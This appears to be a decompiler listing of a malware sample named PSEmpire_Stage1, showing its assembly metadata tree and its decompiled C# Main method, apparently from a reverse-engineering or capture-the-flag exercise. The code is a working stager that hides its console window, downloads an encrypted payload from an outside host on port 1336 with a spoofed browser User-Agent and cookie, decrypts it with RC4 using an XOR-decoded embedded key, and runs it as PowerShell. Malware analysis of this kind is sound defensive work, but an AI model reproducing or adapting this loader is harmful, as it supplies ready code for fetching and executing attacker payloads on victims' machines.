 Assemblies
01 TypeRef (24)
02 TypeDef (4)
04 Field (2)
06 Method (10)
08 Param (8)
0A MemberRef (27)
0C CustomAttribute (4)
11 StandAloneSig (3)
1A ModuleRef (2)
1B TypeSpec (1)
1C ImplMap (2)
20 Assembly (1)
23 AssemblyRef (4)
29 NestedClass (2)
2B MethodSpec (4)
String Heap (76)
UserString Heap (12)
Guid Heap (1)
Blob Heap (47)
References
{ } -
<Module>
{ } PSEmpire_Stage1
Program
Base Types
Derived Types
RC4
Program()
GetConsoleWindow() : nint
Main(string[]) : void
ShowWindow(nint, int) : bool
mscorlib (4.0.0.0, .NETFramework, v4.0)
Main(string[]) : void
// Program, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
// PSEmpire_Stage1.Program
using ...
private static void Main(string[] args)
{
IntPtr consoleWindow = GetConsoleWindow();
ShowWindow(consoleWindow, 0);
ServicePointManager.Expect100Continue = false;
WebClient webClient = new WebClient();
string value = "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko";
webClient.Headers["User-Agent"] = value;
webClient.Headers["Cookie"] = "DtMtDDhynCf=UXhs4XZoDVgeYUUqjCOmMWILVOk=";
string text = "http://windowsliveupdater.com:1336/";
string text2 = "/login/process.php";
byte[] source = webClient.DownloadData(text + text2);
byte[] array = (from i in source.Take(4)
select (i)).ToArray();
byte[] data = source.Skip(4).ToArray();
byte[] array2 = Convert.FromBase64String("Ki11akYtd0YqdGkoa3xGLW1Gbilrcjg4ZA==");
for (int j = 0; j < array2.Length; j++)
{
array2[j] ^= Convert.ToByte(25);
}
byte[] array3 = new byte[array.Length + array2.Length];
array.CopyTo(array3, 0);
array2.CopyTo(array3, array.Length);
byte[] bytes = RC4.Decrypt(array3, data);
string @string = Encoding.ASCII.GetString(bytes);
PowerShell powerShell = PowerShell.Create();
powerShell.Runspace.SessionStateProxy.SetVariable("ser", text);
powerShell.Runspace.SessionStateProxy.SetVariable("u", value);
powerShell.AddScript(@string);
powerShell.Invoke();
}